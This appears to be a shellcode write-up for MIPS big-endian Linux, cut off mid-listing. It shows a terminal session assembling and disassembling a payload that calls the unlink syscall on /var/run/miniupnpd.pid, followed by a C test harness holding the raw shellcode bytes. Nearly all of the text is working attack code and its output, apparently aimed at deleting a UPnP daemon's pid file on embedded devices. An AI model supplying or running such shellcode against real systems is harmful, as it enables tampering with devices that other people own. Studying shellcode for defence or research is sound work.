 root@debian-mips:~# as -EB unlinksc.asm -o unlinksc.out
root@debian-mips:~# objdump -d unlinksc.out

unlinksc.out:     file format elf32-tradbigmips


Disassembly of section .text:

00000000 <__start>:
   0:   24 06 05 55                                    $..U

00000004 <p>:
   4:   04d0ffff        bltzal  a2,4 <p>
   8:   2806ffff        slti    a2,zero,-1
   c:   27bdffe0        addiu   sp,sp,-32
  10:   27e41001        addiu   a0,ra,4097
  14:   2484f01f        addiu   a0,a0,-4065
  18:   afa4ffe8        sw      a0,-24(sp)
  1c:   afa0ffec        sw      zero,-20(sp)
  20:   27a5ffe8        addiu   a1,sp,-24
  24:   24020faa        li      v0,4010
  28:   0101010c        syscall 0x40404

0000002c <sc>:
  2c:   2f766172        sltiu   s6,k1,24946
  30:   2f72756e        sltiu   s2,k1,30062
  34:   2f6d696e        sltiu   t5,k1,26990
  38:   6975706e        0x6975706e
  3c:   70642e70        0x70642e70
  40:   69640000        0x69640000
        ...
root@debian-mips:~#

Create the file /var/run/miniupnpd.pid test the shellcode.

#include <stdio.h>

char sc[] = {
"\x24\x06\x05\x55" // li $a2, 0x555
"\x04\xd0\xff\xff" // bltzal a2,400094 <p>
"\x28\x06\xff\xff" // slti a2,zero,-1
"\x27\xbd\xff\xe0" // addiu sp,sp,-32
"\x27\xe4\x10\x01" // addiu a0,ra,4097
"\x24\x84\xf0\x1f" // addiu a0,a0,-4065
"\xaf\xa4\xff\xe8" // sw a0,-24(sp)
"\xaf\xa0\xff\xec" // sw zero,-20(sp)
"\x27\xa5\xff\xe8" // addiu a1,sp,-24
"\x24\x02\x0f\xaa" // li v0,4010
"\x01\x01\x01\x0c" // syscall 0x40404
"\x2f\x76\x61\x72" // sltiu s6,k1,24946